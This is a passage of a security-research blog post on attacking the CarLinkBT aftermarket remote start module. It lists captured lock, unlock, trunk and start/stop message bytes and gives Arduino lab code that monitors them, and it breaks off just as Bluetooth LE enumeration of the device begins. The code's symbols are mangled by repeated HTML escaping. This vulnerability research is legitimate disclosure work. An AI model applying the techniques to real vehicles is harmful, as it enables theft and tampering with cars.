						<nav class="nav"><ul id="menu-header-menu" class="nav-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621 menu-item-has-children"  id="menu-item-621"><a href="https://versprite.com/versprite-cybersecurity-consulting-services/">Services</a>			                <div class="custom-drop-down priority-low">
                    <div class="holder">
						                            <div class="header-resource-block">
								                                    <div class="subtitle-resource">
                                        <strong>APPLICATION SECURITY</strong>
                                    </div>
								                                <!-- resource -->
                                <a href="https://versprite.com/blog/threat-model-raci-model/"
                                   class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-2">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png" alt="A Look at RACI Threat Models within Application Threat Modeling: A RACI Guide"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/10/raci-model-1-1024x576.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
                                    <div class="resource-top"><span></span>
                                    </div>
                                    <div class="resource-text">
                                        <h3>Threat Modeling: A Comprehensive Guide</h3>
                                    </div>
                                </a>
                                <!-- resource end -->
                            </div>
												                            <div class="header-columns-holder">
								                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/cybersecurity-listings/offsec/"><strong>Offensive Security</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="/cybersecurity-listings/offsec/penetration-testing-as-a-service-ptaas/"  >Penetration Testing as a Service (PTaaS)</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/ai-hacking-services/"  >AI Hacking Services</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/red-teaming-otm/"  >Red Teaming</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/pen-testing/"  >Penetration Testing</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/application-threat-modeling/"  >Application Threat Modeling</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/threat-models/"  >Organizational Threat Modeling</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/offsec/research/"  >Research as a Service</a></li>
																																									                                                            <li> <a href="https://versprite.com/advisories/"  >Research Advisories</a></li>
																											                                                </ul>
											                                        </div>
									                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/cybersecurity-listings/development-security-operations/"><strong>DevSecOps</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/pasta-threat-modeling/"  >PASTA Threat Modeling</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/continuous-threat-modeling-with-fork/"  >Continuous Threat Modeling with Fork</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/cyber-threat-modeling-as-a-service/"  >Threat Modeling as a Service (TMaaS)</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/ci-cd-security/"  >CI/CD Security</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/devsecops/"  >Security Automation</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/cloud-security-services/"  >Cloud Security</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/development-security-operations/development-security-operations/"  >Environment Hardening</a></li>
																											                                                </ul>
											                                        </div>
									                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/"><strong>IRM Services</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/interim-virtual-ciso-services/"  >Virtual CISO</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/data-privacy/"  >Data Privacy</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/security-awareness-training/"  >Security Training</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/vendor-risk-assessments/"  >Vendor Risk Assessments</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/enterprise-targeted-risk-assessments/"  >Enterprise Risk Assessments</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/regulatory-compliance-in-security-program/"  >Regulatory Compliance</a></li>
																											                                                </ul>
											                                        </div>
									                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/"><strong>Cyber Defense Group</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/managed-detection-and-response-services/"  >MDR</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/compromise-assessment-and-digital-forensics/"  >Compromise Assessment</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/continuous-vulnerability-management/"  >Threat Vulnerability Management</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/open-source-intelligence/"  >Open Source Intelligence (OSINT)</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/dfir/"  >Digital Forensics</a></li>
																																									                                                            <li> <a href="https://versprite.com/cybersecurity-listings/geopolitical-risk-consulting-services/"  >Geopolitical Risk</a></li>
																											                                                </ul>
											                                        </div>
									                            </div>
						                    </div>
                </div>
			</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761 menu-item-has-children"  id="menu-item-9761"><a href="https://versprite.com/versprite-cybersecurity-solutions/">Industries</a>			                <div class="custom-drop-down priority-low">
                    <div class="holder">
						                            <div class="header-resource-block">
								                                    <div class="subtitle-resource">
                                        <strong>Threat Report</strong>
                                    </div>
								                                <!-- resource -->
                                <a href="https://versprite.com/blog/envisions2023-geopolitical-threat-report/"
                                   class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-2">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png" alt="Envisions Threat Report"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/03/Envisions-Threat-Report-1024x576.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
                                    <div class="resource-top"><span></span>
                                    </div>
                                    <div class="resource-text">
                                        <h3>Envisions Geopolitical Threat Report 2023:</h3>
                                    </div>
                                </a>
                                <!-- resource end -->
                            </div>
												                            <div class="header-columns-holder">
								                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/versprite-cybersecurity-solutions/"><strong>By Industry</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="/solutions/healthcare-security-solutions/"  >Healthcare</a></li>
																																									                                                            <li> <a href="/solutions/retail-e-commerce-security-solutions/"  >Retail</a></li>
																																									                                                            <li> <a href="/solutions/financial-services-banking-security-solutions/"  >Financial</a></li>
																																									                                                            <li> <a href="/solutions/government-security-solutions/"  >Government</a></li>
																																									                                                            <li> <a href="/solutions/gaming-security-solutions/"  >Gaming</a></li>
																																									                                                            <li> <a href="/solutions/critical-infrastructure/"  >Critical Infrastructure</a></li>
																																									                                                            <li> <a href="https://versprite.com/solutions/technology-security-solutions/"  >Technology</a></li>
																																									                                                            <li> <a href="/solutions/technology-security-solutions/"  >Education</a></li>
																																									                                                            <li> <a href="/versprite-cybersecurity-solutions/"  >View All</a></li>
																											                                                </ul>
											                                        </div>
									                            </div>
						                    </div>
                </div>
			</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628 menu-item-has-children"  id="menu-item-628"><a href="/security-resource-hub/">Resources</a>			                <div class="custom-drop-down priority-low">
                    <div class="holder">
						                            <div class="header-resource-block">
								                                    <div class="subtitle-resource">
                                        <strong>Security Research</strong>
                                    </div>
								                                <!-- resource -->
                                <a href="https://versprite.com/blog/chrome-exploitation-launch-a-chrome-rce-sbx-exploit/"
                                   class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-2">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png" alt="Chrome exploitation"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2022/12/Chrome-exploitation-1-1024x576.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
                                    <div class="resource-top"><span></span>
                                    </div>
                                    <div class="resource-text">
                                        <h3>Chrome Exploitation: How to easily launch a Chrome RCE+SBX exploit chain with one command</h3>
                                    </div>
                                </a>
                                <!-- resource end -->
                            </div>
												                            <div class="header-columns-holder">
								                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/security-resource-hub/"><strong>Security Resources</strong></a></h6>
																						                                                <ul>
																																																						                                                            <li> <a href="/security-type/reports/"  >Threat Reports</a></li>
																																									                                                            <li> <a href="/security-resources/versprite-cybersecurity-news-updates/"  >CyberWatch</a></li>
																																									                                                            <li> <a href="/security-type/webinars/"  >Webcasts</a></li>
																																									                                                            <li> <a href="/security-type/ebooks/"  >eBooks</a></li>
																																									                                                            <li> <a href="/security-type/case-study/"  >Case Studies</a></li>
																																									                                                            <li> <a href="/blog/"  >Blog</a></li>
																																									                                                            <li> <a href="/vs-labs/"  >VS-Labs</a></li>
																																									                                                            <li> <a href="/advisories/"  >Advisories</a></li>
																																									                                                            <li> <a href="/security-resource-hub/"  >View All</a></li>
																											                                                </ul>
											                                        </div>
									                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/threat-briefings/"><strong>Threat Briefings</strong></a></h6>
																						                                                <ul>
																																								                                                </ul>
											                                        </div>
									                            </div>
						                    </div>
                </div>
			</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4926 menu-item-has-children"  id="menu-item-4926"><a href="https://versprite.com/cybersecurity-consulting-services/">Company</a>			                <div class="custom-drop-down priority-low">
                    <div class="holder">
												                            <div class="header-columns-holder">
								                                        <div class="header-column">
											                                                <h6><a href="https://versprite.com/cybersecurity-consulting-services/"><strong>Who We Are</strong></a></h6>
																						                                                <ul>
																											                                                            <li> <a href="/security-resources/risk-based-threat-modeling/"  >Risk-Based Threat Modeling (PASTA)</a></li>
																																									                                                            <li> <a href="/cybersecurity-careers/"  >Careers</a></li>
																																									                                                            <li> <a href="/blog/category/news/"  >News</a></li>
																											                                                </ul>
											                                        </div>
									                            </div>
						                    </div>
                </div>
			</li>
</ul></nav><a href="/contact-us/"  class="btn small">Get in touch</a>					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<!--header--><main class="main" id="main-content"><!-- breadcrumbs-section -->
<div         class="breadcrumbs-section">
    <div class="container">
		<div class="breadcrumbs">
	<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://versprite.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to VS-Labs." href="https://versprite.com/vs-labs/" class="archive post-vs-labs-archive" ><span property="name">VS-Labs</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Security Awareness Type archives." href="https://versprite.com/vs-lab-type/security-awareness/" class="taxonomy vs-lab-type" ><span property="name">Security Awareness</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-vs-labs current-item">Hacking an Aftermarket Remote Start System</span><meta property="url" content="https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/"><meta property="position" content="4"></span></div>    </div>
</div>
<!-- breadcrumbs-section end -->    <section class="image-section">
        <div class="container">
            <div class="info container-large large-text content">
                <h1>Hacking an Aftermarket Remote Start System</h1>
	                                <h6 class="subtitle">CarLinkBT Module: Developing an Exploit (Part 2)</h6>
	                        </div>
						<div class="image-section-img no-lazy" style="background-image:url('https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1-1024x576.png');">
				<img class="no-lazy" width="1024" height="576" src="https://versprite.com/wp-content/uploads/2019/01/exploitation-of-remote-wcf-vulnerabilities-1-1024x576.png" alt="Hacking an Aftermarket Remote Start System" loading="eager" fetchpriority="high">
			</div>
			        </div>
    </section>
    <section class="blog-section indent-bottom">
        <div class="container">
            <div class="columns reverse">
                <div class="columns-sidebar sticky-wrapper disabled-sticky breakpoint-1024"
                     data-large-breakpoint="1024">
                    <div class="sticky-holder">
                        <div class="sidebar-info">
                            <div class="sidebar-item sidebar-item-meta">
                                <h4>Date</h4>
                                <time datetime="2019-01-31">
									January 31, 2019                                </time>

								                                    <div class="divider"></div>
                                    <h4>Authors</h4>
									<p>Fabius Watson</p>								
								                                    <div class="divider"></div>
										<h4>Follow Us</h4>
	<div class="social">
		<ul class="social-list">
							<li>
					<a class="btn btn-social navy" aria-label="social button twitter" href="https://twitter.com/versprite" target="_blank">
						<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/social/icon-twitter.svg" alt="twitter">
					</a>
				</li>
							<li>
					<a class="btn btn-social navy" aria-label="social button linkedin" href="https://www.linkedin.com/company/versprite-llc/" target="_blank">
						<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/social/icon-linkedin.svg" alt="linkedin">
					</a>
				</li>
							<li>
					<a class="btn btn-social navy" aria-label="social button youtube" href="https://www.youtube.com/@VerSprite" target="_blank">
						<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/social/icon-youtube.svg" alt="youtube">
					</a>
				</li>
					</ul>
	</div>

								
								                                    <div class="divider"></div>
									<a class="btn orange open-popup" href="#" data-popup-id="unique-popup-id1">
	Download Guide </a>
<div class="popup-content hidden" data-popup-id="unique-popup-id1" data-classlist="popup-has-form">
	<div class="form-in-popup form-registration">
		<h3>Penetration Testing Methodology: Emulating Realistic Attacks by a Malicious Actor</h3><p>The foundation of VerSprite’s penetration testing methodology is based on emulating realistic attacks by a malicious actor through the use of PASTA (Process for Attack Simulation and Threat Analysis).  Download our guide to the PASTA Threat Modeling methodology:*</p>		            <script charset="utf-8" type="e02bbeee2021c1c790b587f3-text/javascript" src="//js.hsforms.net/forms/embed/v2.js" fetchpriority="low" defer></script>
            <script type="e02bbeee2021c1c790b587f3-text/javascript">
                document.addEventListener("DOMContentLoaded", function () {
                    hbspt.forms.create({
                        region: 'na1',
                        portalId: '4598121',
                        formId: '14116a0f-8046-4172-901e-b9675508c251'
                    });
                });
            </script>
			</div>
</div>								                            </div>

							                        </div>
                    </div>
                </div>
                <div class="columns-main">
                    <div class="columns-main-inner">
                        <div class="blog-text content">
							<h2><a class="darkblue" title="Hacking an Aftermarket Remote Start System (Part 1)" href="https://versprite.com/blog/hacking-remote-start-system/">How Hackers Track, Control, &amp; Steal Remotely</a></h2>
<p>In <a title="Hacking an Aftermarket Remote Start System (Part 1)" href="https://versprite.com/blog/hacking-remote-start-system/">part one of this blog series</a>, we discussed background information regarding aftermarket remote start systems, and shared how we chose the CarLinkBT module as our research target. We also reverse engineered the CarLinkBT Android application and uncovered what we believed to be a critical cryptographic flaw within the module’s UART service.</p>
<p>In part two of this series, we’ll dive deeper into the technical specifications of the CarLinkBT module. We’ll also discuss the dynamic analysis and testing performed to confirm our findings. Finally, we’ll walk through the process of developing an exploit for this vulnerability.</p>
<h2>CarLink Technical Specifications</h2>
<p>The CarLinkBT module supports 3 modes of operation:</p>
<p><strong>Mode 1</strong>: Standard Installation mode is used to control both remote start and a Flashlogic CAN (FLCAN) Interface. This mode uses the iDatalink protocol to communicate to devices connected to the module’s input ports.</p>
<p><strong>Mode 2</strong>: Flashlogic Remote Start mode is used to communicate with connected devices using the Flashlogic RF protocol rather than iDatalink.  This allows for the module to communicate with Flashlogic Remote Start Kits.</p>
<p><strong>Mode 3</strong>: Virtual Transmitter mode is a keyless entry mode that allows the module to lock or unlock the vehicle remotely.</p>
<p>We decided to focus on attacking the CarLinkBT module in Mode 1, as this is the mode used during a standard installation. We placed the module into <strong>Test Mode</strong> in order to test the remote start signals transmitted by the device. We used a Saleae logic analyzer to record the iDatalink messages as they were sent across the wire:</p>
<p><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2019/01/startstop-signal.png" alt="start-stop-signal" /></p>
<p style="font-size: 12px; padding-bottom: 20px; padding-top: 5px; text-align: center;">Figure 1: Start/Stop Signal</p>
<p><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2019/01/lock-signal.png" alt="lock-signal" /></p>
<p style="font-size: 12px; padding-bottom: 20px; padding-top: 5px; text-align: center;">Figure 2: Lock Signal</p>
<p><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2019/01/unlock-signal.png" alt="unlock-signal" /></p>
<p style="font-size: 12px; padding-bottom: 20px; padding-top: 5px; text-align: center;">Figure 3: Unlock Signal</p>
<p><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2019/01/trunk-release-signal.png" alt="trunk-release-signal" /></p>
<p style="font-size: 12px; padding-bottom: 20px; padding-top: 5px; text-align: center;">Figure 4: Trunk Release Signal</p>
<p>These messages will be routed to either an FLCAN interface or a starter to perform the corresponding operations. After documenting the results of these tests, we exited <strong>Test Mode</strong> and prepared the device for standard operation. Our next goal was to create a CarLinkBT lab environment in order to simulate a legitimate CarLinkBT installation.</p>
<h2>CarLink Lab Setup</h2>
<p>This demo relies on the <a title="Arduino Mega 2560" href="https://store.arduino.cc/usa/arduino-mega-2560-rev3" target="_blank" rel="noopener noreferrer">Arduino Mega 2560 board</a> which uses the AVR Mega 2560 processor. We leverage the multiple UARTs on the board to provide reception of the serial messages being output by the CarLinkBT module, and to also provide some console output.</p>
<p>The serial output from the CarLinkBT module is received on the board at rx1 which corresponds to pin 19 on the board. The LEDs are placed on a breadboard and connected via the digital I/O on the board.</p>
<p>In the code, we first need to define the serial messages being sent from the CarLinkBT module. These values were discovered by placing the device into <strong>Test Mode</strong> and capturing the responses via the logic analyzer.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
const byte startstopMessage&#x5B;] = {0x0c, 0x08, 0xff, 0x32, 0x00, 0x39};
const byte lockMessage&#x5B;] = {0x0c, 0x08, 0xff, 0x30, 0x00, 0x37};
const byte unlockMessage&#x5B;] = {0x0c, 0x08, 0xff, 0x31, 0x00, 0x38};
const byte trunkMessage&#x5B;] = {0x0c, 0x08, 0xff, 0x34, 0x00, 0x3b};
</pre></pre>
<p>We decided to use LEDs in order to visually confirm that the CarLinkBT module was responding correctly to our attack. We also needed to declare the constant values to correspond to what pins were being used as output by the LEDs.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
int startstopLED = 28;
int lockLED = 22;
int unlockLED = 24;
int trunkLED = 26;
</pre></pre>
<p>We are now ready to setup the UART communications for the CarLinkBT module, output console, and setup the digital I/O.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
void setup() {
Serial.begin(9600);
Serial.println(“&amp;amp;amp;amp;amp;amp;lt;Arduino is ready&amp;amp;amp;amp;amp;amp;gt;”);
Serial1.begin(9600);
pinMode(lockLED, OUTPUT);
pinMode(unlockLED, OUTPUT);
pinMode(trunkLED, OUTPUT);
pinMode(startstopLED, OUTPUT);
}
</pre></pre>
<p>The program consists of a process loop which receives a single message from the CarLinkBT module via the call to <code>recvMessage()</code>, and then outputs information to the console while turning on the LEDs via the <code>showNewMessage()</code> call.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
void loop() {
recvMessage();
showNewMessage();
}
</pre></pre>
<p>The recvMessage() call reads the response from the CarLinkBT module one byte at a time until the end marker r is encountered.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
void recvMessage() {
static byte index = 0;
char endMarker = ‘r’;
byte receivedByte;
while (Serial1.available() &amp;amp;amp;amp;amp;amp;gt; 0 &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; newData == false) {

receivedByte = Serial1.read();
if (receivedByte != endMarker) {
receivedMessage&#x5B;index] = receivedByte;
index++;
if (index &amp;amp;amp;amp;amp;amp;gt;= messageLen) {
index = messageLen – 1;
}
} 	else {
//receivedMessage&#x5B;index] = ‘n’;
index = 0;
newData = true;
}
}
}
</pre></pre>
<p>The showNewMessage() call outputs the raw message to the console. It also parses the message and checks to see if it is one of the messages that we are expecting from the CarLinkBT module.</p>
<pre><pre class="brush: java; title: ; notranslate" title="">
void showNewMessage() {

if (newData == true) {

Serial.print(“Received message:”);
for (int i = 0; i &amp;amp;amp;amp;amp;amp;lt; 6; i++)
Serial.print(receivedMessage&#x5B;i], HEX);

Serial.print(“n”);

if ((receivedMessage&#x5B;0] == lockMessage&#x5B;0]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;1] ==

lockMessage&#x5B;1]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;2] == lockMessage&#x5B;2]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;3] == lockMessage&#x5B;3]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;4] == lockMessage&#x5B;4]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;5] == lockMessage&#x5B;5])) {

Serial.println(“Received lock signal”);

digitalWrite(lockLED, HIGH);

} else if ((receivedMessage&#x5B;0] == unlockMessage&#x5B;0]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;1] ==

unlockMessage&#x5B;1]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;2] == unlockMessage&#x5B;2]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;3]== unlockMessage&#x5B;3]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;4] == unlockMessage&#x5B;4]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;5] == unlockMessage&#x5B;5])) {

Serial.println(“Received unlock signal”);
digitalWrite(unlockLED, HIGH);

} else if ((receivedMessage&#x5B;0] == trunkMessage&#x5B;0]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;1] ==

trunkMessage&#x5B;1]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;2] == trunkMessage&#x5B;2]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;3] == trunkMessage&#x5B;3]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;4] == trunkMessage&#x5B;4]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;5] == trunkMessage&#x5B;5])) {

Serial.println(“Received trunk release signal”);
digitalWrite(trunkLED, HIGH);

}    else if ((receivedMessage&#x5B;0] == startstopMessage&#x5B;0]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;1] == startstopMessage&#x5B;1]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;2] == startstopMessage&#x5B;2]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;3] == startstopMessage&#x5B;3]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;4] == startstopMessage&#x5B;4]) &amp;amp;amp;amp;amp;amp;amp;&amp;amp;amp;amp;amp;amp;amp; (receivedMessage&#x5B;5] == startstopMessage&#x5B;5])) {

Serial.println(“Received start/stop signal”);
digitalWrite(startstopLED, HIGH);

}
newData = false;
}
}
</pre></pre>
<p>We were able to validate the configuration of our lab environment by triggering each command from <strong>Test Mode</strong> and ensuring that the correct LEDs were activated.</p>
<h2>CarLink Exploit Development</h2>
<p>After we had configured our CarLinkBT lab environment, it was time to plan our attack. First, we had to find a way to connect to the CarLinkBT module from the attacking host. We purchased a Bluetooth Micro Adapter with support for Bluetooth Low Energy in order to connect to the CarLinkBT module.</p>
<p>We used the Linux command line utility <strong>hcitool</strong> to enumerate all BLE devices within range. This revealed a device named <strong>CarLinkBT</strong> with a hardware address of <strong>fe:b2:01:51:14:05</strong>.</p>
<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;"><span class="code-text"><strong>CarLinkBT</strong><br /><strong>fe:b2:01:51:14:05</strong></span></div>
<p>We then used <strong>gatttool</strong> to pair with the device and enumerate characteristics.</p>
